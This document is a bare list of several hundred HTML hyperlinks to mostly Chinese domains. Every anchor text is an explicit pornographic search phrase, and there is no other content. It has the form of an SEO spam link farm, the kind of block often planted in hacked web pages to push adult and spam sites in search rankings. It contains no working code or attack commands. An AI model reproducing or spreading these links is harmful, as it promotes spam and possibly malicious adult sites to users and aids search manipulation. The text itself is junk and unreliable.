<a href="http://www.sjamjsbywz.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://www.43xiaoshuo.cn" target="_blank">亚洲国产成人综合</a>|
<a href="http://m.szsshuibei.cn" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://www.busiman.cn" target="_blank">欧美色精彩视频在线免费</a>|
<a href="http://m.wyzb.com.cn" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://www.zckp.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://www.luyuchc.com" target="_blank">日韩精品在线永久免费视频</a>|
<a href="http://www.yuefo.com.cn" target="_blank">国产一区二区三区精品免费视频</a>|
<a href="http://m.fghlsgw.com" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://powermos.cn" target="_blank">久久久久久蜜桃一区二区</a>|
<a href="http://xfgy.com.cn" target="_blank">成人午夜伦理片一区二区三区</a>|
<a href="http://insurancesummit.cn" target="_blank">国产极品高潮极品在线观看</a>|
<a href="http://transverseuniverse.com" target="_blank">91麻豆国产自产在线观看</a>|
<a href="http://m.elining.net.cn" target="_blank">在线观看国产免费直播视频</a>|
<a href="http://www.poudui.cn" target="_blank">欧美一区二区三区四区日韩</a>|
<a href="http://m.qohrekx.cn" target="_blank">欧美日韩一级片在线观看</a>|
<a href="http://www.meiritouzi.cn" target="_blank">精品日韩久久久久激情人妻</a>|
<a href="http://hjlmc.cn" target="_blank">国产成人亚洲综合二区</a>|
<a href="http://m.taihetourongbao.cn" target="_blank">国产视频一视频二视频三区</a>|
<a href="http://jkbxwzx.cn" target="_blank">中文字幕乱码一区二区三区在线</a>|
<a href="http://www.qffood.cn" target="_blank">久久综合九色欧美婷婷</a>|
<a href="http://imsorry.cn" target="_blank">中文字幕一二三四区亚洲乱码</a>|
<a href="http://www.orientmoon.cn" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://www.xintequ.cn" target="_blank">亚洲av色老汉一区二区</a>|
<a href="http://m.51yishenghuo.cn" target="_blank">久久精品视频久久</a>|
<a href="http://zfbshh.net.cn" target="_blank">粉嫩国产免费一区二区三区</a>|
<a href="http://www.prollblog.cn" target="_blank">我想收看九九电影欧美日韩</a>|
<a href="http://zhenlongmq.cn" target="_blank">欧美综合在线观看视频</a>|
<a href="http://m.borissports.com" target="_blank">97精品免费视频国产专区</a>|
<a href="http://liminkeji.com.cn" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://m.plt-connector.com.cn" target="_blank">午夜成人免费影院</a>|
<a href="http://www.hanlindichan.cn" target="_blank">日韩精品欧美一区二区一国产</a>|
<a href="http://www.ktvcar.cn" target="_blank">久久成人免费精品区国产手</a>|
<a href="http://m.qeejubp.cn" target="_blank">欧美日韩久久久久久久久</a>|
<a href="http://m.70608.cn" target="_blank">99热这里只有精品伊人</a>|
<a href="http://m.geneticengineering.cn" target="_blank">亚洲成人黄色手机在线观看</a>|
<a href="http://m.iotbrain.cn" target="_blank">91性高潮久久久久久久久毛片</a>|
<a href="http://m.cdbytz.com" target="_blank">男人的天堂久久综合91精品</a>|
<a href="http://m.clece.cn" target="_blank">亚洲精品在线观看午夜福利</a>|
<a href="http://aidebian.cn" target="_blank">日日躁夜夜躁欧美日韩一区</a>|
<a href="http://www.hzxhyssb.cn" target="_blank">久久久91精品欧美一区</a>|
<a href="http://www.ahsxsh.cn" target="_blank">99精品国产一区二区青青性色</a>|
<a href="http://www.gioup.com" target="_blank">亚洲Av无码AV吞精久久</a>|
<a href="http://m.szsshuibei.cn" target="_blank">99re国语自产精品视频在</a>|
<a href="http://go-party.cn" target="_blank">在线视频播放不卡中文字幕</a>|
<a href="http://m.odda.cn" target="_blank">www久久久久久久久</a>|
<a href="http://m.joeycruz.com" target="_blank">99e热久久免费精品首页</a>|
<a href="http://www.vfma.cn" target="_blank">久久精品一二欧美无婷婷</a>|
<a href="http://www.e2253.cn" target="_blank">国产精品视频网站免费看</a>|
<a href="http://hjrlzy.cn" target="_blank">中文字幕国产一区在线观看</a>|
<a href="http://m.stevebriody.com" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://www.rmba.cn" target="_blank">精品国产成人av一区二区</a>|
<a href="http://dlsa.cn" target="_blank">狠狠综合久久av一区二区</a>|
<a href="http://m.sunthings.cn" target="_blank">久99久热这里有精品视频15</a>|
<a href="http://anamakan.cn" target="_blank">97超碰人人看超碰人人</a>|
<a href="http://www.aobay.com.cn" target="_blank">欧美日韩成人精品在线观看</a>|
<a href="http://m.hzkx.com.cn" target="_blank">国产日韩欧美精品在线播放</a>|
<a href="http://www.xcxpay.cn" target="_blank">99re热在线免费视频</a>|
<a href="http://inetchicago.com" target="_blank">91精品国产免费自在线观看</a>|
<a href="http://m.sllmyl.cn" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://leisun.com.cn" target="_blank">欧美五月激情在线播放</a>|
<a href="http://lvwm.cn" target="_blank">日韩精品国产二区三区久久看</a>|
<a href="http://m.cese2-bj.cn" target="_blank">国产女人18毛片水真多18</a>|
<a href="http://www.qingchunqi.cn" target="_blank">在线播放国产久草性av</a>|
<a href="http://amnevins.com" target="_blank">av中文字幕在线免费观看</a>|
<a href="http://www.zhiyoulxs.com.cn" target="_blank">久久91精品久久久久清纯</a>|
<a href="http://m.51jfh.cn" target="_blank">亚洲国产精品va在线观看香蕉</a>|
<a href="http://m.wnwlw.cn" target="_blank">欧美熟妇精品一区二区三区免费</a>|
<a href="http://www.shuzhizi.cn" target="_blank">欧美国产日本一区二区在线观看</a>|
<a href="http://www.kjdhd.cn" target="_blank">亚洲欧美日韩人妻一区二区</a>|
<a href="http://www.busiman.cn" target="_blank">伊人色综合九久久天天蜜桃</a>|
<a href="http://m.2q85.cn" target="_blank">亚洲国产中日韩精品综合</a>|
<a href="http://yummysushiusa.com" target="_blank">中文字幕国产一区二区在线播放</a>|
<a href="http://www.zqpsj.cn" target="_blank">国产97精品在线免费观看</a>|
<a href="http://www.yongfa05.cn" target="_blank">精品综合久久久久久99</a>|
<a href="http://zbtbjx.net" target="_blank">五月婷婷综合在线观看视频</a>|
<a href="http://m.sira-alcen.com" target="_blank">国产精欧美一区二区三区久久</a>|
<a href="http://www.hdgts.cn" target="_blank">99re热这里只有精品视频</a>|
<a href="http://m.successneurolab.com" target="_blank">蜜臀av久久国产午夜福利软件</a>|
<a href="http://www.cjspsj.com" target="_blank">亚洲国产精品男人都懂得</a>|
<a href="http://www.zxkc.net" target="_blank">亚洲第一在线视频免费观看</a>|
<a href="http://www.ameralsaad.com" target="_blank">亚洲国产精品成人av在线</a>|
<a href="http://www.ynfhq.cn" target="_blank">国产精品99久久久久久四虎</a>|
<a href="http://m.xncct.com.cn" target="_blank">日本一区二区三区高清在线播放</a>|
<a href="http://www.cwbk.com.cn" target="_blank">91精品国产色综合久久不8</a>|
<a href="http://www.homelightshop.cn" target="_blank">狠狠综合久久综合88亚洲综合</a>|
<a href="http://tolyu.cn" target="_blank">亚洲国产第一第二精品视频</a>|
<a href="http://www.yshgsb.cn" target="_blank">视频在线观看免费亚洲免费</a>|
<a href="http://m.orzgame.cn" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://m.mixmedia.com.cn" target="_blank">欧美日韩高清在线一区二区</a>|
<a href="http://m.ttxgps.com.cn" target="_blank">91亚洲欧美精品一区二区三区</a>|
<a href="http://www.limecrime.cn" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://ktlp.com.cn" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://m.55taobao.cn" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://m.ya-kon.cn" target="_blank">亚洲欧美日韩国产综合婷婷久久</a>|
<a href="http://aa-fr.cn" target="_blank">伊人久久中文大香线蘸品综合</a>|
<a href="http://sxdjg.cn" target="_blank">亚洲一区二区三区四区电影网</a>|
<a href="http://www.maoxiaomao.cn" target="_blank">99久久综合99久久综合网站</a>|
<a href="http://m.duogui.com.cn" target="_blank">国产精品女同一区二区久久</a>|
<a href="http://m.745258.com.cn" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://lhcee.cn" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://m.theyoungwildandfree.com" target="_blank">人人妻人人澡人人爽人人精品不卡</a>|
<a href="http://www.rosevillebawarchi.com" target="_blank">97视频免费在线观看中文</a>|
<a href="http://4444868.com.cn" target="_blank">精品女同一区二区三区在线绯色</a>|
<a href="http://m.citsz.cn" target="_blank">亚洲欧洲综合另类视频免费观看</a>|
<a href="http://www.czhwsx.cn" target="_blank">欧美综合一区二区三区在线观看</a>|
<a href="http://www.nuolin.com.cn" target="_blank">狠狠人妻久久久久久综合密桃</a>|
<a href="http://www.xajingshang.cn" target="_blank">日本牲交大片在线一区二区</a>|
<a href="http://999space.cn" target="_blank">亚洲国产精品久久男人天堂</a>|
<a href="http://m.guangsuidc.com" target="_blank">91久久国产综合久久91</a>|
<a href="http://m.brainwaves.com.cn" target="_blank">日韩在线视频不卡一区二区三区</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">校园春色中文字幕国产精品</a>|
<a href="http://zenlifestore.cn" target="_blank">日韩精品一区二区三区少妇</a>|
<a href="http://xa-health.com" target="_blank">国产极品高潮极品在线观看</a>|
<a href="http://www.ansblog.cn" target="_blank">欧美色综合天天综合高清网</a>|
<a href="http://www.qgredcross.org.cn" target="_blank">久久久婷婷五月亚洲97号色</a>|
<a href="http://www.shuny.cn" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://www.52hlw.com.cn" target="_blank">欧美色视频免费在线观看</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">亚洲国产精品高清综合入口久久</a>|
<a href="http://m.aromapark.cn" target="_blank">精品国产污免费网站入口</a>|
<a href="http://m.nttnhj.cn" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://www.lifetraining.com.cn" target="_blank">国产成人精品午夜福利av免费</a>|
<a href="http://vjkb.cn" target="_blank">最近免费中文字幕高清在线</a>|
<a href="http://e112o4.cn" target="_blank">国产欧美成人手机在线观看</a>|
<a href="http://www.meitibang.cn" target="_blank">国产高清在线精品一区app</a>|
<a href="http://www.yilinyile.cn" target="_blank">国产成人免费在线观看网站</a>|
<a href="http://hzwzx.cn" target="_blank">欧美一区二区三区久久久</a>|
<a href="http://www.abby-wilson.com" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://www.qiuyiba.cn" target="_blank">日韩中文字幕丝袜制服诱惑专区</a>|
<a href="http://www.zjk08.cn" target="_blank">国产综合久久精品东京热</a>|
<a href="http://m.yajieyige.com.cn" target="_blank">亚洲三级在线观看</a>|
<a href="http://shengtone.com" target="_blank">久久综合给合久久狠狠狠974色</a>|
<a href="http://m.nksdjw.cn" target="_blank">欧美.xxx.中文字幕</a>|
<a href="http://ypkx.cn" target="_blank">精品国产麻豆一区二区三区</a>|
<a href="http://seceer.com" target="_blank">婷婷激情五月天丁香视频</a>|
<a href="http://www.wtb100.cn" target="_blank">蜜臀av在线播放一区二区三区</a>|
<a href="http://m.meibiaowang.com.cn" target="_blank">亚洲成人av乱码在线观看</a>|
<a href="http://www.55taobao.cn" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://www.redian365.cn" target="_blank">亚洲综合熟女久久久久久</a>|
<a href="http://m.lrhfotf.cn" target="_blank">色噜噜一区二区三区四区果冻</a>|
<a href="http://www.xffr.cn" target="_blank">成人啪啪色婷婷久</a>|
<a href="http://m.meifengji029.com" target="_blank">九九热线有精品视频86</a>|
<a href="http://www.dzjmd.cn" target="_blank">亚洲视频在线观看免费的</a>|
<a href="http://m.boeingboeing.net" target="_blank">男女国产精品久久久久久</a>|
<a href="http://transverseuniverse.com" target="_blank">麻豆国产精品专区在线观看</a>|
<a href="http://www.zgscm.net" target="_blank">www99一区二区三区</a>|
<a href="http://chuangdagrc.com" target="_blank">国产亚洲精品久久久久久老妇</a>|
<a href="http://m.imucha.cn" target="_blank">国产精品一区二区久久精品爱涩</a>|
<a href="http://www.nuolin.com.cn" target="_blank">国内偷拍精品视频</a>|
<a href="http://m.yuweijidian.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://www.h5941.cn" target="_blank">亚洲精品午夜福利小视频</a>|
<a href="http://duint.cn" target="_blank">日本一区二区高清免费在线观看</a>|
<a href="http://cre-sh.com.cn" target="_blank">色妞视频一区二区三区四区</a>|
<a href="http://lcaerodesign.com" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://m.bellabear.cn" target="_blank">色综合久久综合中文综合网</a>|
<a href="http://m.besdat.cn" target="_blank">xx在线视频导航国产欧美</a>|
<a href="http://www.njjncn.cn" target="_blank">国产91精品一区成人免费</a>|
<a href="http://www.fulinfq.cn" target="_blank">亚洲av制服丝袜日韩高清</a>|
<a href="http://m.jingdian365.cn" target="_blank">97精品国产自在在线观看蜜臀</a>|
<a href="http://www.jinan125.cn" target="_blank">亚洲中文字幕久久精品一区</a>|
<a href="http://m.51shenqing.cn" target="_blank">久久综合伊人77777麻豆</a>|
<a href="http://www.smarterchain.cn" target="_blank">国产视频一区二区三区免费</a>|
<a href="http://www.lanseyu.cn" target="_blank">亚洲综合图片一区二区三区</a>|
<a href="http://nvkvihu.cn" target="_blank">亚洲黄色小说免费在线观看</a>|
<a href="http://www.xshotel.cn" target="_blank">免费95精品视频在线观看</a>|
<a href="http://m.surejobzapp.com" target="_blank">激情91精品大片在线观看</a>|
<a href="http://y670.cn" target="_blank">国产精品999久久久久久久</a>|
<a href="http://m.23hj.cn" target="_blank">国产精品老熟女视频一区二区</a>|
<a href="http://m.hqjdw.cn" target="_blank">日本国产精品第一页久久</a>|
<a href="http://www.nuolin.com.cn" target="_blank">欧美一区久久人妻中文字幕</a>|
<a href="http://www.vjup.cn" target="_blank">亚洲一区伦理片在线观看</a>|
<a href="http://www.lifetraining.com.cn" target="_blank">亚洲永久av亚洲一区二区蜜柚</a>|
<a href="http://www.wnrsdcw.cn" target="_blank">青青视频在线观看一级二级</a>|
<a href="http://www.anthonypacific.com" target="_blank">中文字幕av网站</a>|
<a href="http://stevebriody.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://www.zggk918.com" target="_blank">日韩精品一级中文字幕在线</a>|
<a href="http://allfreshbuy.cn" target="_blank">精品国产久久久久一区二区三区</a>|
<a href="http://www.chrusesoft.com" target="_blank">在线观看国产精品xxx</a>|
<a href="http://rjkv.cn" target="_blank">国产精品久久久久久吞精</a>|
<a href="http://m.520sj.com.cn" target="_blank">午夜福利国产一区二区久久</a>|
<a href="http://cdiptv.cn" target="_blank">久久亚洲女同一区二区av</a>|
<a href="http://chianz.cn" target="_blank">青青青国产精品免费观看</a>|
<a href="http://www.37digital.cn" target="_blank">精品国产成人av一区二区</a>|
<a href="http://davederrick.com" target="_blank">欧美精品午夜理论片在线网址</a>|
<a href="http://sz-hualang.cn" target="_blank">99er热精品视频国产</a>|
<a href="http://xr-hotel.cn" target="_blank">老司机精品成人免费视频</a>|
<a href="http://www.b116.cn" target="_blank">欧美色综合一区二区三区视频</a>|
<a href="http://m.pt23.cn" target="_blank">精品一区二区国产在线观看</a>|
<a href="http://katowa.cn" target="_blank">欧美人妻精品一区二区三区</a>|
<a href="http://www.bozhunjinggong.com.cn" target="_blank">日本不卡在线视频二区三区</a>|
<a href="http://www.cjjbx.cn" target="_blank">人妻少妇精品久久888</a>|
<a href="http://www.baitongfood.cn" target="_blank">国产情一区二区三区久久久</a>|
<a href="http://www.redian365.cn" target="_blank">国产精品一区二区白浆视频</a>|
<a href="http://www.cugu.com.cn" target="_blank">伊人久久丁香婷婷六月五月综合</a>|
<a href="http://r9558.cn" target="_blank">中文字幕+乱码+中文乱码视频</a>|
<a href="http://70608.cn" target="_blank">久久av喷吹av高潮av懂色</a>|
<a href="http://www.19859.cn" target="_blank">国产美女黄a三级三级三级</a>|
<a href="http://www.xzkz.com.cn" target="_blank">久久久99国产精品免费观看</a>|
<a href="http://ccxh.com.cn" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://www.bjnjtf.com" target="_blank">国产麻豆精品电影在线观看</a>|
<a href="http://m.zvwotpc.cn" target="_blank">国产精品一二三在线</a>|
<a href="http://www.yfdsqc.cn" target="_blank">精品国产欧美一区二区在线</a>|
<a href="http://lvera.cn" target="_blank">国产精品一区二区白浆视频</a>|
<a href="http://urwid.cn" target="_blank">国产欧美日韩一区二区视频在线</a>|
<a href="http://m.nicholsonprints.com" target="_blank">久久久国产欧美亚洲一区</a>|
<a href="http://www.sengru.cn" target="_blank">91av在线视频观看</a>|
<a href="http://rtectech.cn" target="_blank">欧美电影日本电影国产电影</a>|
<a href="http://dhmsw.com.cn" target="_blank">国产精产一区二区在线观看</a>|
<a href="http://www.pinshajiayi.cn" target="_blank">热re99久久精品国99热</a>|
<a href="http://www.oole.com.cn" target="_blank">国产成人亚洲综合a∨婷婷图片</a>|
<a href="http://m.szytqc.cn" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://bafangjc.com.cn" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://jyotirmaiclub.com" target="_blank">亚洲精品艳片在线播放网站</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">jizzjizz在线播放</a>|
<a href="http://nmeet.cn" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://cosco-e.com.cn" target="_blank">国产在线视频国产在线视频</a>|
<a href="http://vo2ov.com" target="_blank">久久久久久国产伊人精品</a>|
<a href="http://520kino.cn" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://lstiehua.cn" target="_blank">日韩成人精品一区二区三区在线观看</a>|
<a href="http://0n4h.cn" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://www.yao01.cn" target="_blank">日韩精品中文字幕在线高清</a>|
<a href="http://bibiniu.cn" target="_blank">麻豆精品久久久久久久久</a>|
<a href="http://www.jieming168.cn" target="_blank">亚洲精品艳片在线播放网站</a>|
<a href="http://www.tcm-expo.net.cn" target="_blank">国产成人精品亚洲高清在线</a>|
<a href="http://m.xfpkuhe.cn" target="_blank">欧美国产视频一区二区三区</a>|
<a href="http://teekay.org.cn" target="_blank">少妇人妻精品一区三区二区</a>|
<a href="http://www.51fashioncom.cn" target="_blank">欧美中文字幕尹人视频一区</a>|
<a href="http://9111361.cn" target="_blank">麻豆精品国产熟妇aⅴ一区</a>|
<a href="http://70608.cn" target="_blank">国产寡妇婬乱a毛片视频</a>|
<a href="http://www.bbdnx.cn" target="_blank">91精品国产91久久久久久</a>|
<a href="http://m.131498.cn" target="_blank">在线日韩日本国产亚洲</a>|
<a href="http://srsy04.cn" target="_blank">精品国产成人亚洲午夜福利</a>|
<a href="http://www.fagjg.cn" target="_blank">男人天堂男人天堂网站在线</a>|
<a href="http://rcby.com.cn" target="_blank">中文字幕日韩精品免费看</a>|
<a href="http://m.fulingyintian.com.cn" target="_blank">亚洲最近中文字幕an专区</a>|
<a href="http://www.fagjg.cn" target="_blank">久久久久久国产精品高清</a>|
<a href="http://xzminut.cn" target="_blank">国产999精品久久久久久久</a>|
<a href="http://m.sjzps.cn" target="_blank">免费观看黄色一级片</a>|
<a href="http://m.ywdzsw.net" target="_blank">国产手机小视频福利在线</a>|
<a href="http://www.qwnbf.cn" target="_blank">你懂的在线观看亚洲精品网站</a>|
<a href="http://www.wendeng0413.cn" target="_blank">久久精品农村毛片</a>|
<a href="http://m.jumpersamerica.com" target="_blank">国产一区久久久久久久久久久</a>|
<a href="http://m.svmediadesign.com" target="_blank">国产精品女主播一区二区三区</a>|
<a href="http://www.ahsxsh.cn" target="_blank">在线观看免费av网站</a>|
<a href="http://www.wadh.com.cn" target="_blank">精品免费久久久国产一区</a>|
<a href="http://designcaptain.com" target="_blank">久久精品亚洲乱码成在人线</a>|
<a href="http://www.bpdy.cn" target="_blank">精品中文一区二区三区电影</a>|
<a href="http://m.suzhouxie.cn" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://m.xinhongwen.cn" target="_blank">亚洲美女日韩精品色图在线视频</a>|
<a href="http://m.so163.com.cn" target="_blank">色噜噜狠狠一区二</a>|
<a href="http://www.yzlebao.cn" target="_blank">精品视频美女一区二区三区</a>|
<a href="http://apbyjssw.cn" target="_blank">99视频在线观看免费视频</a>|
<a href="http://m.teamwhere.cn" target="_blank">91精品国产调教在线观看不卡</a>|
<a href="http://www.zzddz.com.cn" target="_blank">亚洲一区二区三级在线免费观看</a>|
<a href="http://xzminut.cn" target="_blank">国产无套精品白浆一区二区</a>|
<a href="http://m.zqbjw.cn" target="_blank">亚洲国产精品久久久久网站</a>|
<a href="http://m.59ysw.cn" target="_blank">亚洲国产精品一区二区在线</a>|
<a href="http://www.ljybattery.cn" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://m.jeffwesthome.com" target="_blank">国产精品麻豆精品一区二区三区</a>|
<a href="http://m.xh867.cn" target="_blank">开心五月婷婷激情在线观看</a>|
<a href="http://www.taiyijia.com.cn" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://m.besdat.cn" target="_blank">先锋影音中文字幕亚洲资源99</a>|
<a href="http://m.shenglanco.com.cn" target="_blank">日韩激情视频专区在线观看</a>|
<a href="http://www.tax-cloud.cn" target="_blank">国产av午夜精品一区二区三</a>|
<a href="http://m.9b1zr.cn" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://m.k43lk.cn" target="_blank">欧美亚洲国产片在线观看</a>|
<a href="http://www.goodlinen.cn" target="_blank">91小视频在线观看国产</a>|
<a href="http://www.55taobao.cn" target="_blank">五月狠狠亚洲小说专区</a>|
<a href="http://m.23tejia.cn" target="_blank">亚洲国产精品成人综合在线</a>|
<a href="http://m.ytnxzl.cn" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://www.bbbcs.cn" target="_blank">综合久久99中文综合久久</a>|
<a href="http://m.jiangben.com.cn" target="_blank">久久99国产综合精品伦理片</a>|
<a href="http://m.qi45.cn" target="_blank">亚洲av成人一区国产精品</a>|
<a href="http://cgunion.cn" target="_blank">欧美日韩精品一区二区水蜜桃</a>|
<a href="http://mw1688.cn" target="_blank">国产一级视频在线观看免费</a>|
<a href="http://m.whymwh.cn" target="_blank">好看的中文字幕av</a>|
<a href="http://m.ireneypenburgmusic.com" target="_blank">久久的精品一区二区三区</a>|
<a href="http://www.zyrsoft.cn" target="_blank">日本一区二区三区久久久久久久</a>|
<a href="http://www.obzclsz.cn" target="_blank">国产精品久久久久久久天毒</a>|
<a href="http://m.idengbilong.cn" target="_blank">91精品国产91久久久久久</a>|
<a href="http://sh-guhao.cn" target="_blank">97色伦综合在线欧美视频</a>|
<a href="http://gd-chair.com.cn" target="_blank">美日韩在线视频免费观看</a>|
<a href="http://www.fydm.net" target="_blank">亚洲国产精品男人都懂得</a>|
<a href="http://m.sandersonoutdoor.com" target="_blank">欧美乱码1区2区3区久久</a>|
<a href="http://oeca.cn" target="_blank">国产精品视频一区二区三区16</a>|
<a href="http://www.hdgts.cn" target="_blank">国产高清精品软件</a>|
<a href="http://m.bjjsxt.com.cn" target="_blank">无码人妻一区二区三区精品视频</a>|
<a href="http://m.rosevillebawarchi.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://wayfine.cn" target="_blank">色播亚洲视频在线观看</a>|
<a href="http://www.tcfz.com.cn" target="_blank">国产又粗又猛又爽又的视频</a>|
<a href="http://m.yyyhhh.cn" target="_blank">激情五月婷婷丁香久久综合网</a>|
<a href="http://www.trgn.cn" target="_blank">狠狠躁夜夜躁人人躁婷婷视频</a>|
<a href="http://lkcyqz.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://zzzpz.cn" target="_blank">超碰亚洲av人人夜夜澡人人爽</a>|
<a href="http://www.myvaporsavior.com" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://www.siliaoctsb.cn" target="_blank">伦理午夜福利影院在线观看</a>|
<a href="http://www.subo999.com" target="_blank">蜜臀av在线一区二区三区</a>|
<a href="http://5v5esports.com" target="_blank">一区三区三区日韩高清不卡</a>|
<a href="http://www.czjszp.cn" target="_blank">91久久久精品中文字幕</a>|
<a href="http://m.jkzixun.cn" target="_blank">97久久精品人人爽人人爽蜜臀</a>|
<a href="http://ailz.com.cn" target="_blank">亚洲国产欧美中文字幕在线观看</a>|
<a href="http://yuandun520.cn" target="_blank">天堂网www在线一区二区</a>|
<a href="http://landbbuilders.com" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://www.sxbrkm.com.cn" target="_blank">中文字幕中韩乱码亚洲大片</a>|
<a href="http://m.adoption-connection.com" target="_blank">精品国产91久久久久久黄无</a>|
<a href="http://weliveon.cn" target="_blank">国产清纯91天堂在线观看</a>|
<a href="http://www.3fdj.cn" target="_blank">国产一区二区三区欧美日韩</a>|
<a href="http://www.zhaoshengxt.cn" target="_blank">黄色成人网久久久久久久</a>|
<a href="http://www.xintianyud.cn" target="_blank">h狠狠综合久久av一区二区</a>|
<a href="http://m.payhere.cn" target="_blank">男人阁激情亚洲欧美中文字幕</a>|
<a href="http://xuqiwen.cn" target="_blank">欧美一区二区精品在线免费观看</a>|
<a href="http://shanyushannian.cn" target="_blank">在线点播国产精品亚洲欧美韩国</a>|
<a href="http://m.51jfh.cn" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://www.xinangou.cn" target="_blank">国产亚洲欧美传媒麻豆精品</a>|
<a href="http://m.songlindz.cn" target="_blank">精品国产97久久久久久97免费</a>|
<a href="http://www.taijiehr.com" target="_blank">免费一区二区三区日韩欧美</a>|
<a href="http://hrczw.cn" target="_blank">在线人成免费视频97国产</a>|
<a href="http://m.linyilibo.cn" target="_blank">美女黄的视频全免费一区二区</a>|
<a href="http://m.dme-spm.cn" target="_blank">日本一区二区三区久久久久久久久不</a>|
<a href="http://m.fl0577.cn" target="_blank">欧美日韩亚洲中文字幕二区网址</a>|
<a href="http://www.foumin.cn" target="_blank">国产成人精品亚洲精品密奴</a>|
<a href="http://www.269cq.cn" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">日韩欧美亚州国产精品字幕久久久</a>|
<a href="http://glass-rubs.com.cn" target="_blank">国产成人亚洲综合a∨婷婷图片</a>|
<a href="http://b918.cn" target="_blank">日韩av手机在线中文字幕</a>|
<a href="http://m.mediationpei.com" target="_blank">在线国产区日韩区欧美区</a>|
<a href="http://www.shxyp.cn" target="_blank">亚洲午夜福利电影网中文字幕</a>|
<a href="http://m.yinuojiaju.cn" target="_blank">欧洲免费无线码在线一区</a>|
<a href="http://xuantie666.cn" target="_blank">日本一道本二区在线播放</a>|
<a href="http://rescure.cn" target="_blank">人妻人人做人碰人人爽91</a>|
<a href="http://m.virtualc.net" target="_blank">精品久久久久久亚洲网站</a>|
<a href="http://www.recoverys.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://m.moliv.cn" target="_blank">日本免费在线观看</a>|
<a href="http://m.hqjdw.cn" target="_blank">国产精品久久久久久久天毒</a>|
<a href="http://m.totalwebvertising.com" target="_blank">最近最新中文字幕网站在线日</a>|
<a href="http://notspendingmoney.com" target="_blank">黄色三级av在线免费播放</a>|
<a href="http://breathingwallz.com" target="_blank">国产91精品一区成人免费</a>|
<a href="http://www.aileentan.com" target="_blank">亚洲熟妇自拍无码区</a>|
<a href="http://sfmjyw.cn" target="_blank">青青操成人在线视频十八禁</a>|
<a href="http://www.biya888.cn" target="_blank">久久久久亚洲午夜综合福利</a>|
<a href="http://www.subo999.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://www.zhaogelaoshi.cn" target="_blank">久久99热狠狠色一区二区</a>|
<a href="http://m.52zbz.com.cn" target="_blank">五月天丁香婷婷激情在线</a>|
<a href="http://m.z7051v.cn" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://alfuzan.net" target="_blank">欧美.xxx.中文字幕</a>|
<a href="http://haofeiliao.cn" target="_blank">久久久99精品免费观看</a>|
<a href="http://sfmjyw.cn" target="_blank">麻豆国产怡红院在线视频观看</a>|
<a href="http://www.zggk918.com" target="_blank">极品av麻豆国产在线观看</a>|
<a href="http://www.seedsoftheheart.com" target="_blank">中文字幕国产精品第一页</a>|
<a href="http://006775.cn" target="_blank">中文字幕丰满人妻日本了</a>|
<a href="http://ryanfsteinbeck.com" target="_blank">中文字幕在线不卡免费视频</a>|
<a href="http://tfrk.cn" target="_blank">99热这里只有精品76</a>|
<a href="http://m.msml.com.cn" target="_blank">欧美熟女精品一区二区三区精品</a>|
<a href="http://www.yuefo.com.cn" target="_blank">日本一区二区三区不卡视频网站</a>|
<a href="http://zbtbjx.net" target="_blank">337p日本大胆欧久久</a>|
<a href="http://allfreshbuy.cn" target="_blank">永久免费的av在线网站</a>|
<a href="http://m.shoeschem.cn" target="_blank">岛国片在线看一区二区三区</a>|
<a href="http://www.jiangdezhan.cn" target="_blank">日本一区二区不卡电影观看</a>|
<a href="http://sxkdjs.com" target="_blank">久久999国产精品美女高潮</a>|
<a href="http://www.eimwq03.cn" target="_blank">av在线亚洲欧洲日产一区二区</a>|
<a href="http://shilingbag.cn" target="_blank">亚洲欧洲国产欧美一区精品</a>|
<a href="http://www.buleidi.com" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://www.glass-rubs.com.cn" target="_blank">国产欧美韩日一二精品专区</a>|
<a href="http://gzwilo.cn" target="_blank">中文字幕一区资源久久</a>|
<a href="http://gl10.cn" target="_blank">欧美一区二区三区不卡高清</a>|
<a href="http://m.szgdmc.cn" target="_blank">亚洲av成人永久网站一区</a>|
<a href="http://owlighting.com" target="_blank">麻豆精品国产自产在线观看</a>|
